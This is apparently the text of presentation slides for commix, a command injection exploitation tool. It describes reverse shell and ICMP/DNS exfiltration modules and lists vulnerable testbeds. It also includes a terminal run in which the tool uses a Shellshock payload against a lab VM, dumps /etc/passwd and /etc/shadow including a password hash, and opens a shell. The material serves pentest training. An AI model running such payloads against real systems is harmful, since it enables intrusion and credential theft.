





#### NC: (Linux) Netcat Reverse Shell





#### Metasploit: (Windows) Meterpreter PHP Reverse Shell





#### Armitage: (Linux) Meterpreter PHP Reverse Shell

#### **Modules.**

We are able to develop and easily import your **own** modules.

- **Increase the capabilities** of commix and/or adapt it **to our needs**.
	- **Hint:** Check "**[Module Development](https://github.com/stasinopoulos/commix/wiki/Module-Development)**" wiki page.
- 1. **The 'ICMP exfiltration' module.**
	- This module is designed to provide a server-side component to **store / receive files**, **exfiltrated** over **ICMP echo request packets**.
		- **Hint:** Pwn **@VulnHub's** "**[Persistense](https://www.vulnhub.com/entry/persistence-1,103/)**" vm via this module.
- 2. **The 'DNS exfiltration' module.**
	- This module is designed to provide a server-side component to **store / receive files**, **exfiltrated** over **DNS requests**.
		- <u>Hint:</u> Still in experimental phase. (Feel free to evaluate it!)
- 3. **The 'Shellshock' module.**
	- This module is designed to affect the shellshock **bash vulnerability**.
		- **Hint:** Pwn **@Pentesterlab's** "**[CVE-2014-6271/Shellshock](https://pentesterlab.com/exercises/cve-2014-6271)**" vm via this module.

#### **Modules (i.e shellshock).**

oot@kali:/pentest/exploitation/commix# python commix.py --url="http://192.168.2.7/cgi-bin/status/" --all  $\sqrt{1/\sqrt{2}}$   $\sqrt{1/\sqrt{2}}$  1.0.13  $7/1$   $\sqrt{11}$   $\sqrt{11}$   $\sqrt{11}$   $\sqrt{11}$   $\sqrt{11}$   $\sqrt{11}$   $\sqrt{11}$   $\sqrt{11}$   $\sqrt{11}$   $\sqrt{11}$  $\overline{11}$   $\overline{11}$   $\overline{11}$   $\overline{11}$   $\overline{11}$   $\overline{11}$   $\overline{11}$   $\overline{11}$   $\overline{11}$   $\overline{11}$   $\overline{11}$   $\overline{11}$  $\overline{1}/\sqrt{11}$   $\sqrt{11}/\sqrt{11}/\$ Automated All-in-One OS Command Injection and Exploitation Tool Copyright (c) 2014-2016 Anastasios Stasinopoulos (@ancst)  $\pm$   $\pm$ [\*] Checking connection to the target URL... [ SUCCEED ] [!] Warning: URL is probable to contain a script ('/cgi-bin/status') vulnerable to shellshock. [?] Do you want to enable the shellshock injection module?  $[Y/n/q] > y$ [\*] Testing the shellshock injection technique... [ SUCCEED ] [+] The (User-Agent) 'http://192.168.2.7/cgi-bin/status/' seems vulnerable via shellshock injection technique.  $[-]$  Payload: "()  $\{ :; \}$ ; echo CVE-2014-6271:Done;" shock attack vector. [+] The hostname is vulnerable.  $[+]$  The target operating system is Linux and the hardware platform is  $i686$ .  $[+]$  The current user is pentesterlab and it is not privileged. [\*] Fetching '/etc/passwd' to enumerate users entries... [ SUCCEED ] [+] Identified 5 entries in '/etc/passwd'.  $(1)$  'root' is root user (uid=0). Home directory is in '/root'. (2) 'lp' is system user (uid=7). Home directory is in '/var/spool/lpd'. (3) 'nobody'(uid=65534). Home directory is in '/nonexistent'.  $(4)$  'tc' is reqular user (uid=1001). Home directory is in '/home/tc'. (5) 'pentesterlab' is regular user (uid=1000). Home directory is in '/home/pentesterlab'. [\*] Fetching '/etc/shadow' to enumerate users password hashes... [ SUCCEED ] [+] Identified 5 entries in '/etc/shadow'. (5) pentesterlab : \$1\$UURM50wb\$/10hr8JN2B0y807D1.aYG0 [?] Do you want a Pseudo-Terminal? [Y/n/q] > y Pseudo-Terminal (type '?' for available options)  $commix (os shell) > Whoami$ pentesterlab

 $commix(os shell) >$ 

## **Evaluation. \_**

#### **Command injection testbeds.**

- **1. [Damn Vulnerable Web App](http://www.dvwa.co.uk/)**
- **2. [Damn Vulnerable Web Services \(DVWS\)](https://github.com/snoopythesecuritydog/dvws)**
- **3. [Damn Small Vulnerable Web \(DSVW\)](https://github.com/stamparm/DSVW)**
- **4. [Xtreme Vulnerable Web Application](https://github.com/s4n7h0/xvwa)**
- **5. [OWASP: Mutillidae](https://www.owasp.org/index.php/Category:OWASP_Mutillidae)**
- **6. [bWAPP: bee-box \(v1.6\)](http://www.itsecgames.com/)**
- **7. [Persistence](https://www.vulnhub.com/entry/persistence-1,103/)**
- **8. [Pentester Lab: Web For Pentester](https://www.vulnhub.com/entry/pentester-lab-web-for-pentester,71/)**
- **9. [Pentester Lab: CVE-2014-6271/Shellshock](https://pentesterlab.com/exercises/cve-2014-6271)**
- **[10. Pentester Lab: Rack Cookies and Commands injection](https://github.com/s4n7h0/xvwa)**
- **11. [Pentester Academy: Command Injection ISO: 1](https://www.vulnhub.com/entry/command-injection-iso-1,81/)**
- **12. [command-line-security-300 \(school-ctf-winter-2015\)](https://github.com/ctfs/write-ups-2015/tree/bb4cfa25cf58f93a006ee75c33410e95fed211e3/school-ctf-winter-2015/exploit/command-line-security-300)**
- **13. [SpiderLabs: MCIR \(ShelLOL\)](https://github.com/SpiderLabs/MCIR/tree/master/shellol)**
- **14 [Kioptrix: Level 1.1 \(#2\)](https://www.vulnhub.com/entry/kioptrix-level-11-2,23/)**
- **15 [Kioptrix: 2014 \(#5\)](https://www.vulnhub.com/entry/kioptrix-2014-5,62/)**
- **17. [Acid Server: 1](https://www.vulnhub.com/entry/acid-server-1,125/)**
- **17. [Flick: 2](https://www.vulnhub.com/entry/flick-2,122/)**
- **18. [w3af-moth](https://github.com/andresriancho/w3af-moth/)**
- **19. [commix-testbed](https://github.com/stasinopoulos/commix-testbed)**



# LNERABLE BY DESIGN

an extremely buggy web application!

### **PentesterAcademy**





## Trustwave®<br>`SpiderLabs®





Official commix's testbed!



#### **Bugs and enhancements**

Except for **pull requests**, **forks**, or **stars** non-developers can open an **[issue](https://github.com/stasinopoulos/commix/issues) @github**.

Things i'd really appreciate:

- **Bug reports**
	- Preferably **with** error logs!
- **Enhancements**
	- Suggestions on how i can improve commix for you !?
	- Descriptions of how you use it !?



